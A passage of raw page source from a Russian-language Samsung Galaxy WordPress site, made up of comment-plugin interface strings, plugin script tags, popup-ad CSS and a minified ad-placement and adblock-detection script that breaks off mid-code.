\u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"c97df89f78","post_id":"47435"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 